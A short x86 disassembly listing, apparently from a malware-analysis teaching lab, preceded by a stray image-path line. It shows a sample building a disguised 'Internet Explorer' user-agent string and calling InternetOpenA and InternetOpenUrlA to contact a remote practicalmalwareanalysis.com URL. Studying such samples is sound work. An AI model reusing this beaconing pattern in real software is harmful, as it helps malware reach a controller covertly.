 push ebp
mov ebp, esp
sub esp, 230h
mov eax, [ebp+arg_0]
push eax
push offset aInternetExplor ; "Internet Explorer 7.50/pma%d"
lea ecx, [ebp+szAgent]
push ecx ; char *
call _sprintf
add esp, 0Ch
push 0 ; dwFlags
push 0 ; lpszProxyBypass
push 0 ; lpszProxy
push 0 ; dwAccessType
lea edx, [ebp+szAgent]
push edx ; lpszAgent
call ds:InternetOpenA
mov [ebp+hInternet], eax
push 0 ; dwContext
push 0 ; dwFlags
push 0 ; dwHeadersLength
push 0 ; lpszHeaders
push offset szUrl ; "http://www.practicalmalwareanalysis.com"...
mov eax, [ebp+hInternet]
push eax ; hInternet
call ds:InternetOpenUrlA
mov [ebp+hFile], eax
cmp [ebp+hFile], 0
jnz short loc_4010B1